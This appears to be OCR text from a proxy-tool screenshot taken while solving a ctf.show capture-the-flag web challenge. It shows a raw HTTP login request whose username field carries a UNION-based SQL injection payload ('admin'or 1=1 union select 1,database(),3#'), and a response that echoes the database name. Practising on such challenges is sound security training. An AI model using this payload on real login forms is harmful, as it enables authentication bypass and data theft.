 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 483f1245-f649-44e4-87c9-e442c24c7c0e.challenge.ctf.show
3 Content-Length: 63
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://483f1245-f649-44e4-87c9-e442c24c7c0e.challenge.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer: http://483f1245-f649-44e4-87c9-e442c24c7c0e.challenge.ctf.show/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 username=admin'or 1=1 union select 1,database(),3#&password=123
Response
Pretty Raw Hex Render
ctf.show_web2
欢迎你，ctfshow欢迎你，web2
用户名:
密 码:
登陆